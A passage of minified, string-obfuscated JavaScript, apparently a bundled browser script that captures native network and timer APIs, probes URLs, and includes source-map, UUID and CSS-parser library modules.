r(3009),r(918)),HTMLMetaElement_httpEquiv:u(t,r(3009),r(2499)),HTMLStyleElement_insertBefore:d(t,r(2901),r(3318)),IntersectionObserverEntry_boundingClientRect:u(t,r(2078),r(1238)),IntersectionObserverEntry_intersectionRatio:u(t,r(2078),r(2426)),IntersectionObserverEntry_intersectionRect:u(t,r(2078),r(1555)),JSON_parse:d(t,r(2332),r(2062)),JSON_stringify:d(t,r(2332),r(1943)),MessageEvent_data:u(t,r(2300),r(1607)),MessageEvent_origin:u(t,r(2300),r(3264)),MessageEvent_source:u(t,r(2300),r(1472)),Navigator_sendBeacon:d(t,r(1333),r(1966)),Node_appendChild:d(t,r(2235),r(1582)),Node_insertBefore:d(t,r(2235),r(3318)),Node_textContent:u(t,r(2235),r(501)),Node_baseURI:u(t,r(2235),r(1750)),PerformanceEntry_name:u(t,r(2356),r(481)),PerformanceResourceTiming_transferSize:u(t,r(2251),r(2292)),PerformanceResourceTiming_encodedBodySize:u(t,r(2251),r(493)),Range_createContextualFragment:d(t,r(3421),r(584)),RegExp_test:d(t,r(992),r(781)),RegExp_exec:d(t,r(992),r(2637)),Response_url:u(t,r(1219),r(2148)),SharedStorageWorklet_addModule:d(t,r(3067),r(820)),String_matchAll:d(t,r(3484),r(1550)),String_replace:d(t,r(3484),r(3435)),Window_decodeURIComponent:d(t,r(3417),r(752)),Window_innerWidth:u(t,r(3417),r(1482)),Window_fetch:d(t,r(3417),r(2253)),Window_fetchLater:d(t,r(3417),r(1106)),Window_frames:u(t,r(3417),r(3175)),Window_name:u(t,r(3417),r(481)),Window_open:d(t,r(3417),r(3014)),Window_postMessage:d(t,r(3417),r(1619)),Window_requestAnimationFrame:d(t,r(3417),r(916)),Window_requestIdleCallback:d(t,r(3417),r(2642)),Window_setImmediate:d(t,r(3417),r(1960)),Window_setInterval:d(t,r(3417),r(2668)),Window_setTimeout:d(t,r(3417),r(2611)),Window_visualViewport:u(t,r(3417),r(3327)),XMLHttpRequest_open:d(t,r(1514),r(3014)),XMLHttpRequest_send:d(t,r(1514),r(2919)),XMLHttpRequest_responseURL:u(t,r(1514),r(1179)),XMLHttpRequest_response:u(t,r(1514),r(2060)),XMLHttpRequest_responseText:u(t,r(1514),r(578)),XMLHttpRequest_responseType:u(t,r(1514),r(1062)),XMLHttpRequest_responseXML:u(t,r(1514),r(1893)),XMLHttpRequest_status:u(t,r(1514),r(2832)),XMLHttpRequest_statusText:u(t,r(1514),r(1695)),FontFace:o?null:t[r(431)],FontFace_prototype:l(t,r(431)),Worker:o?null:t[r(1459)],Worker_prototype:l(t,r(1459))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(3322)]:null===(s=t[e])||void 0===s?void 0:s[i(3322)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2920)](n.g[e][s(3322)],i);{var a;const n=s(2656)===e[s(1845)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(3322)];return n?t[s(1745)][s(2920)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2656)===e[s(1845)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(3322)][i]:s(2656)===e[s(1845)]()?t[i]:s(2129)===e?null===(a=t[s(2129)])||void 0===a?void 0:a[i]:s(2332)===e?null===(c=t[s(2332)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(3322)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1651)](Math[r(568)]()*t),elem:function(t){const e=r;return t[this[e(2651)](t[e(1567)])]},num:function(t,e){const n=r;return Math[n(1651)](Math[n(568)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(479)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(514)](n(2886)[n(1624)](this[n(479)](0,52)));return o[n(1409)]("")},className:function(){return this[r(685)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1P;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(550)][n(2413)](e))return o=!1,o;if([n(656),n(3487),n(1647),n(2560),n(1571),n(1354),n(3466),n(1689),n(1110),n(1279),n(1692),n(2542),n(2164)][n(2413)](e))return o=!0,o;if(e[n(2387)](n(1201))||e[n(2387)](n(2496))||e[n(2437)](n(1117))||e[n(2437)](n(919))||n(2457)===e)return o=!1,o;const i=new URL(e);i[n(1691)]="0."[n(591)](i[n(1691)]),i[n(710)]=n(1535);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2889)](),endpoint:i[n(3264)]});try{const t=await Promise[n(3191)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2769),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1P;if(/https?:\/\/\d+\./i[e(781)](t)){const n=new URL(t);n[e(1691)]=n[e(1691)][e(2192)](".")[e(2418)](1)[e(1409)]("."),t=n[e(3264)]}return t}function l(t,e){const n=a1P;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(781)](t)?(r[n(1691)]=""[n(591)](e,".")[n(591)](r[n(1691)][n(2192)](".")[n(2418)](1)[n(1409)](".")),t=r[n(3264)]):(r[n(1691)]=""[n(591)](e,".")[n(591)](r[n(1691)]),t=r[n(3264)]),t}function u(t){const e=a1P;if(/https?:\/\/\d+\./i[e(781)](t)){const n=new URL(t);return Number[e(544)](n[e(1691)][e(2192)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1P;var i=n(9155),o=Object[r(3322)][r(668)],s=r(2199)!=typeof Map;function a(){const t=r;this[t(2516)]=[],this[t(1593)]=s?new Map:Object[t(1397)](null)}a[r(2486)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1567)];o<s;o++)i[n(2514)](t[o],e);return i},a[r(3322)][r(1885)]=function(){const t=r;return s?this[t(1593)][t(1885)]:Object[t(2361)](this[t(1593)])[t(1567)]},a[r(3322)][r(2514)]=function(t,e){const n=r;var a=s?t:i[n(933)](t),c=s?this[n(3307)](t):o[n(2137)](this[n(1593)],a),l=this[n(2516)][n(1567)];c&&!e||this[n(2516)][n(514)](t),c||(s?this[n(1593)][n(1850)](t,l):this[n(1593)][a]=l)},a[r(3322)][r(3307)]=function(t){const e=r;if(s)return this[e(1593)][e(3307)](t);var n=i[e(933)](t);return o[e(2137)](this[e(1593)],n)},a[r(3322)][r(2241)]=function(t){const e=r;if(s){var n=this[e(1593)][e(2343)](t);if(n>=0)return n}else{var a=i[e(933)](t);if(o[e(2137)](this[e(1593)],a))return this[e(1593)][a]}throw new Error('"'+t+e(2850))},a[r(3322)].at=function(t){const e=r;if(t>=0&&t<this[e(2516)][e(1567)])return this[e(2516)][t];throw new Error(e(2471)+t)},a[r(3322)][r(2472)]=function(){const t=r;return this[t(2516)][t(2418)]()},e.C=a},540:(t,e,n)=>{const r=a1P;var i=n(7476);e[r(577)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(577)](n)}while(a>0);return s},e[r(3404)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1567)],d=0,h=0;do{if(e>=u)throw new Error(o(502));if(-1===(a=i[o(3404)](t[o(1618)](e++))))throw new Error(o(1083)+t[o(1624)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(2381)]=(l=(c=d)>>1,1&~c?l:-l),n[o(1563)]=e}},7476:(t,e)=>{const n=a1P;var r=n(1e3)[n(2192)]("");e[n(577)]=function(t){const e=n;if(0<=t&&t<r[e(1567)])return r[t];throw new TypeError(e(2476)+t)},e[n(3404)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1P;var i=n(9155);function o(){const t=a1P;this[t(2516)]=[],this[t(3129)]=!0,this[t(484)]={generatedLine:-1,generatedColumn:0}}o[r(3322)][r(1356)]=function(t,e){const n=r;this[n(2516)][n(1177)](t,e)},o[r(3322)][r(2514)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(484)])[e(2167)],a=o[e(2167)],c=n[e(593)],l=o[e(593)],a>s||a==s&&l>=c||i[e(1374)](n,o)<=0?(this[e(484)]=t,this[e(2516)][e(514)](t)):(this[e(3129)]=!1,this[e(2516)][e(514)](t))},o[r(3322)][r(2472)]=function(){const t=r;return this[t(3129)]||(this[t(2516)][t(2616)](i[t(1374)]),this[t(3129)]=!0),this[t(2516)]},e.P=o},241:(t,e,n)=>{const r=a1P;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1P;t||(t={}),this[e(2657)]=o[e(614)](t,e(2393),null),this[e(2352)]=o[e(614)](t,e(3495),null),this[e(2848)]=o[e(614)](t,e(2299),!1),this[e(2247)]=o[e(614)](t,e(2872),!1),this[e(3389)]=new s,this[e(2777)]=new s,this[e(2375)]=new a,this[e(2842)]=null}c[r(3322)][r(1366)]=3,c[r(1087)]=function(t,e){const n=r;var i=t[n(3495)],s=new c(Object[n(2941)](e||{},{file:t[n(2393)],sourceRoot:i}));return t[n(2658)]((function(t){const e=n;var r={generated:{line:t[e(2167)],column:t[e(593)]}};null!=t[e(1472)]&&(r[e(1472)]=t[e(1472)],null!=i&&(r[e(1472)]=o[e(2750)](i,r[e(1472)])),r[e(1234)]={line:t[e(2937)],column:t[e(2259)]},null!=t[e(481)]&&(r[e(481)]=t[e(481)])),s[e(1858)](r)})),t[n(2166)][n(1177)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2750)](i,e)),s[r(3389)][r(3307)](a)||s[r(3389)][r(2514)](a);var c=t[r(2743)](e);null!=c&&s[r(1242)](e,c)})),s},c[r(3322)][r(1858)]=function(t){const e=r;var n=o[e(614)](t,e(1068)),i=o[e(614)](t,e(1234),null),s=o[e(614)](t,e(1472),null),a=o[e(614)](t,e(481),null);(this[e(2848)]||!1!==this[e(2819)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(3389)][e(3307)](s)||this[e(3389)][e(2514)](s)),null!=a&&(a=String(a),this[e(2777)][e(3307)](a)||this[e(2777)][e(2514)](a)),this[e(2375)][e(2514)]({generatedLine:n[e(1518)],generatedColumn:n[e(1836)],originalLine:null!=i&&i[e(1518)],originalColumn:null!=i&&i[e(1836)],source:s,name:a}))},c[r(3322)][r(1242)]=function(t,e){const n=r;var i=t;null!=this[n(2352)]&&(i=o[n(2750)](this[n(2352)],i)),null!=e?(this[n(2842)]||(this[n(2842)]=Object[n(1397)](null)),this[n(2842)][o[n(933)](i)]=e):this[n(2842)]&&(delete this[n(2842)][o[n(933)](i)],0===Object[n(2530)](this[n(2842)])[n(1567)]&&(this[n(2842)]=null))},c[r(3322)][r(2933)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(2393)])throw new Error(i(1132));a=t[i(2393)]}var c=this[i(2352)];null!=c&&(a=o[i(2750)](c,a));var l=new s,u=new s;this[i(2375)][i(1356)]((function(e){const r=i;if(e[r(1472)]===a&&null!=e[r(2937)]){var s=t[r(3246)]({line:e[r(2937)],column:e[r(2259)]});null!=s[r(1472)]&&(e[r(1472)]=s[r(1472)],null!=n&&(e[r(1472)]=o[r(1409)](n,e[r(1472)])),null!=c&&(e[r(1472)]=o[r(2750)](c,e[r(1472)])),e[r(2937)]=s[r(1518)],e[r(2259)]=s[r(1836)],null!=s[r(481)]&&(e[r(481)]=s[r(481)]))}var d=e[r(1472)];null==d||l[r(3307)](d)||l[r(2514)](d);var h=e[r(481)];null==h||u[r(3307)](h)||u[r(2514)](h)}),this),this[i(3389)]=l,this[i(2777)]=u,t[i(2166)][i(1177)]((function(e){const r=i;var s=t[r(2743)](e);null!=s&&(null!=n&&(e=o[r(1409)](n,e)),null!=c&&(e=o[r(2750)](c,e)),this[r(1242)](e,s))}),this)},c[r(3322)][r(2819)]=function(t,e,n,i){const o=r;if(e&&o(604)!=typeof e[o(1518)]&&o(604)!=typeof e[o(1836)]){var s=o(513);if(this[o(2247)])return o(2199)!=typeof console&&console[o(709)]&&console[o(709)](s),!1;throw new Error(s)}if((!(t&&o(1518)in t&&o(1836)in t&&t[o(1518)]>0&&t[o(1836)]>=0)||e||n||i)&&!(t&&o(1518)in t&&o(1836)in t&&e&&o(1518)in e&&o(1836)in e&&t[o(1518)]>0&&t[o(1836)]>=0&&e[o(1518)]>0&&e[o(1836)]>=0&&n)){if(s=o(882)+JSON[o(1943)]({generated:t,source:n,original:e,name:i}),this[o(2247)])return o(2199)!=typeof console&&console[o(709)]&&console[o(709)](s),!1;throw new Error(s)}},c[r(3322)][r(2863)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(2375)][t(2472)](),g=0,b=p[t(1567)];g<b;g++){if(e="",(n=p[g])[t(2167)]!==l)for(c=0;n[t(2167)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1374)](n,p[g-1]))continue;e+=","}e+=i[t(577)](n[t(593)]-c),c=n[t(593)],null!=n[t(1472)]&&(a=this[t(3389)][t(2241)](n[t(1472)]),e+=i[t(577)](a-m),m=a,e+=i[t(577)](n[t(2937)]-1-d),d=n[t(2937)]-1,e+=i[t(577)](n[t(2259)]-u),u=n[t(2259)],null!=n[t(481)]&&(s=this[t(2777)][t(2241)](n[t(481)]),e+=i[t(577)](s-h),h=s)),f+=e}return f},c[r(3322)][r(2729)]=function(t,e){const n=r;return t[n(902)]((function(t){const r=n;if(!this[r(2842)])return null;null!=e&&(t=o[r(2750)](e,t));var i=o[r(933)](t);return Object[r(3322)][r(668)][r(2137)](this[r(2842)],i)?this[r(2842)][i]:null}),this)},c[r(3322)][r(3137)]=function(){const t=r;var e={version:this[t(1366)],sources:this[t(3389)][t(2472)](),names:this[t(2777)][t(2472)](),mappings:this[t(2863)]()};return null!=this[t(2657)]&&(e[t(2393)]=this[t(2657)]),null!=this[t(2352)]&&(e[t(3495)]=this[t(2352)]),this[t(2842)]&&(e[t(2826)]=this[t(2729)](e[t(2166)],e[t(3495)])),e},c[r(3322)][r(2889)]=function(){const t=r;return JSON[t(1943)](this[t(3137)]())},e.x=c},9155:(t,e)=>{const n=a1P;e[n(614)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1567)])return r;throw new Error('"'+e+i(945))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(3349)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(2555)]&&(r+=t[e(2555)]+":"),r+="//",t[e(2036)]&&(r+=t[e(2036)]+"@"),t[e(1691)]&&(r+=t[e(1691)]),t[e(1996)]&&(r+=":"+t[e(1996)]),t[e(2438)]&&(r+=t[e(2438)]),r}e[n(497)]=o,e[n(2583)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(2438)])return t;i=a[r(2438)]}for(var c=e[r(2853)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(2241)]("/",u))){l[r(514)](i[r(2418)](u));break}for(l[r(514)](i[r(2418)](u,d));d<i[r(1567)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1567)]-1;d>=0;d--)"."===(h=l[d])?l[r(2246)](d,1):".."===h?m++:m>0&&(""===h?(l[r(2246)](d+1,m),m=0):(l[r(2246)](d,2),m--));return""===(i=l[r(1409)]("/"))&&(i=c?"/":"."),a?(a[r(2438)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1567)];r++)if(c[r][e(2276)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2965)]}var o=a(t);return c[e(2490)]({input:t,result:o}),c[e(1567)]>32&&c[e(2102)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(2438)]||"/"),a&&!a[r(2555)])return c&&(a[r(2555)]=c[r(2555)]),s(a);if(a||e[r(3349)](i))return e;if(c&&!c[r(1691)]&&!c[r(2438)])return c[r(1691)]=e,s(c);var u="/"===e[r(1624)](0)?e:l(t[r(3435)](/\/+$/,"")+"/"+e);return c?(c[r(2438)]=u,s(c)):u}e[n(890)]=l,e[n(1409)]=u,e[n(2853)]=function(t){const e=n;return"/"===t[e(1624)](0)||r[e(781)](t)},e[n(2750)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3435)](/\/$/,"");for(var i=0;0!==e[r(2241)](t+"/");){var o=t[r(931)]("/");if(o<0)return e;if((t=t[r(2418)](0,o))[r(3349)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1409)](r(1744))+e[r(1539)](t[r(1567)]+1)};var d=!(n(3261)in Object[n(1397)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1567)];if(r<9)return!1;if(95!==t[e(1618)](r-1)||95!==t[e(1618)](r-2)||111!==t[e(1618)](r-3)||116!==t[e(1618)](r-4)||111!==t[e(1618)](r-5)||114!==t[e(1618)](r-6)||112!==t[e(1618)](r-7)||95!==t[e(1618)](r-8)||95!==t[e(1618)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1618)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(933)]=d?h:function(t){return m(t)?"$"+t:t},e[n(2123)]=d?h:function(t){const e=n;return m(t)?t[e(2418)](1):t},e[n(2175)]=function(t,e,r){const i=n;var o=f(t[i(1472)],e[i(1472)]);return 0!==o||0!=(o=t[i(2937)]-e[i(2937)])||0!=(o=t[i(2259)]-e[i(2259)])||r||0!=(o=t[i(593)]-e[i(593)])||0!=(o=t[i(2167)]-e[i(2167)])?o:f(t[i(481)],e[i(481)])},e[n(3469)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2937)]-e[i(2937)])||0!=(o=t[i(2259)]-e[i(2259)])||r||0!=(o=t[i(593)]-e[i(593)])||0!=(o=t[i(2167)]-e[i(2167)])?o:f(t[i(481)],e[i(481)])},e[n(3232)]=function(t,e,r){const i=n;var o=t[i(2167)]-e[i(2167)];return 0!==o||0!=(o=t[i(593)]-e[i(593)])||r||0!==(o=f(t[i(1472)],e[i(1472)]))||0!=(o=t[i(2937)]-e[i(2937)])||0!=(o=t[i(2259)]-e[i(2259)])?o:f(t[i(481)],e[i(481)])},e[n(1137)]=function(t,e,r){const i=n;var o=t[i(593)]-e[i(593)];return 0!==o||r||0!==(o=f(t[i(1472)],e[i(1472)]))||0!=(o=t[i(2937)]-e[i(2937)])||0!=(o=t[i(2259)]-e[i(2259)])?o:f(t[i(481)],e[i(481)])},e[n(1374)]=function(t,e){const r=n;var i=t[r(2167)]-e[r(2167)];return 0!==i||0!=(i=t[r(593)]-e[r(593)])||0!==(i=f(t[r(1472)],e[r(1472)]))||0!=(i=t[r(2937)]-e[r(2937)])||0!=(i=t[r(2259)]-e[r(2259)])?i:f(t[r(481)],e[r(481)])},e[n(1984)]=function(t){const e=n;return JSON[e(2062)](t[e(3435)](/^\)]}'[^\n]*\n/,""))},e[n(2603)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1567)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(432));if(a[i(2438)]){var c=a[i(2438)][i(931)]("/");c>=0&&(a[i(2438)]=a[i(2438)][i(1576)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1P;return(r=e(2350)==typeof Symbol&&e(434)==typeof Symbol[e(2108)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2350)==typeof Symbol&&t[n(3319)]===Symbol&&t!==Symbol[n(3322)]?n(434):typeof t})(t)}function i(t,e,n){const i=a1P;return o=function(t){const e=a1P;if(e(1269)!=r(t)||!t)return t;var n=t[Symbol[e(2436)]];if(void 0!==n){var i=n[e(2137)](t,e(3131));if(e(1269)!=r(i))return i;throw new TypeError(e(964))}return String(t)}(e),(e=i(434)==r(o)?o:o+"")in t?Object[i(2230)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{A:()=>i});const i={randomUUID:r(2199)!=typeof crypto&&crypto[r(2491)]&&crypto[r(2491)][r(3120)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1P;if(!r){if(t(2199)==typeof crypto||!crypto[t(569)])throw new Error(t(1077));r=crypto[t(569)][t(3120)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1P;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(514)]((t+256)[r(2889)](16)[r(2418)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1845)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1P;if(r.A[s(2491)]&&!e&&!t)return r.A[s(2491)]();const a=(t=t||{})[s(568)]||(t[s(3062)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},P={};function l(t){const e=a1P;var n=P[t];if(void 0!==n)return n[e(3139)];var i=P[t]={exports:{}};return r[t](i,i[e(3139)],l),i[e(3139)]}l.d=(t,e)=>{const n=a1P;for(var r in e)l.o(e,r)&&!l.o(t,r)&&Object[n(2230)](t,r,{enumerable:!0,get:e[r]})},l.g=function(){const t=a1P;if(t(1269)==typeof globalThis)return globalThis;try{return this||new Function(t(543))()}catch(e){if(t(1269)==typeof window)return window}}(),l.o=(t,e)=>Object[NV(3322)][NV(668)][NV(2137)](t,e),l.r=t=>{const e=NV;e(2199)!=typeof Symbol&&Symbol[e(3033)]&&Object[e(2230)](t,Symbol[e(3033)],{value:e(2391)}),Object[e(2230)](t,e(636),{value:!0})};var Z={};(()=>{"use strict";const t=NV;var e={};l.r(e),l.d(e,{safe:()=>Ye,spec:()=>Je});var n={};l.r(n),l.d(n,{angle:()=>Gn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Yn,length:()=>Zn,resolution:()=>Qn,semitones:()=>tr,time:()=>Jn});var r={};l.r(r),l.d(r,{getTrace:()=>Cr,isKeyword:()=>Ur,isProperty:()=>Ir,isType:()=>jr});var i={};l.r(i),l.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};l.r(o),l.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};l.r(s),l.d(s,{generate:()=>_i,name:()=>xi,parse:()=>Mi,structure:()=>Ai,walkContext:()=>ki});var a={};l.r(a),l.d(a,{generate:()=>Oi,name:()=>ji,parse:()=>Ui,structure:()=>Ii});var c={};l.r(c),l.d(c,{generate:()=>Zi,name:()=>Hi,parse:()=>Xi,structure:()=>Bi,walkContext:()=>Vi});var u={};l.r(u),l.d(u,{generate:()=>Qi,name:()=>Gi,parse:()=>Yi,structure:()=>Ji});var d={};l.r(d),l.d(d,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var h={};l.r(h),l.d(h,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var m={};l.r(m),l.d(m,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var f={};l.r(f),l.d(f,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};l.r(p),l.d(p,{generate:()=>_o,name:()=>ko,parse:()=>Mo,structure:()=>Ao});var g={};l.r(g),l.d(g,{generate:()=>Lo,name:()=>So,parse:()=>Po,structure:()=>Eo});var b={};l.r(b),l.d(b,{generate:()=>Zo,name:()=>Ho,parse:()=>Xo,structure:()=>Bo,walkContext:()=>Vo});var w={};l.r(w),l.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};l.r(v),l.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};l.r(y),l.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};l.r(x),l.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};l.r(k),l.d(k,{generate:()=>_s,name:()=>ys,parse:()=>Ms,structure:()=>xs});var A={};l.r(A),l.d(A,{generate:()=>Ns,name:()=>zs,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ss});var M={};l.r(M),l.d(M,{generate:()=>js,name:()=>Ps,parse:()=>Cs,structure:()=>Ls});var _={};l.r(_),l.d(_,{generate:()=>Fs,name:()=>Us,parse:()=>Ws,structure:()=>Os,xxx:()=>Is});var z={};l.r(z),l.d(z,{generate:()=>Hs,name:()=>Rs,parse:()=>Ds,structure:()=>qs});var S={};l.r(S),l.d(S,{generate:()=>Zs,name:()=>Vs,parse:()=>Xs,structure:()=>Bs});var E={};l.r(E),l.d(E,{generate:()=>Ks,name:()=>Js,parse:()=>Qs,structure:()=>Ys});var T={};l.r(T),l.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};l.r(N),l.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var P={};l.r(P),l.d(P,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var L={};l.r(L),l.d(L,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var C={};l.r(C),l.d(C,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var j={};l.r(j),l.d(j,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var I={};l.r(I),l.d(I,{generate:()=>Sa,name:()=>Ma,parse:()=>za,structure:()=>_a});var U={};l.r(U),l.d(U,{generate:()=>Pa,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var O={};l.r(O),l.d(O,{generate:()=>Ia,name:()=>La,parse:()=>ja,structure:()=>Ca});var W={};l.r(W),l.d(W,{generate:()=>Ra,name:()=>Ua,parse:()=>Fa,structure:()=>Wa,walkContext:()=>Oa});var F={};l.r(F),l.d(F,{generate:()=>Ba,name:()=>qa,parse:()=>Va,structure:()=>Ha,walkContext:()=>Da});var R={};l.r(R),l.d(R,{generate:()=>Qa,name:()=>Ga,parse:()=>Ya,structure:()=>Ja});var q={};l.r(q),l.d(q,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var D={};l.r(D),l.d(D,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var H={};l.r(H),l.d(H,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var V={};l.r(V),l.d(V,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var B={};l.r(B),l.d(B,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var X={};l.r(X),l.d(X,{generate:()=>Nc,name:()=>Sc,parse:()=>Tc,structure:()=>Ec});var Z={};l.r(Z),l.d(Z,{generate:()=>Oc,name:()=>Cc,parse:()=>Uc,structure:()=>Ic,walkContext:()=>jc});var G={};l.r(G),l.d(G,{generate:()=>qc,name:()=>Wc,parse:()=>Rc,structure:()=>Fc});var J={};l.r(J),l.d(J,{generate:()=>Gc,name:()=>Bc,parse:()=>Zc,structure:()=>Xc});var Y={};l.r(Y),l.d(Y,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};l.r(Q),l.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};l.r(K),l.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};l.r($),l.d($,{generate:()=>Ml,name:()=>xl,parse:()=>Al,structure:()=>kl});var 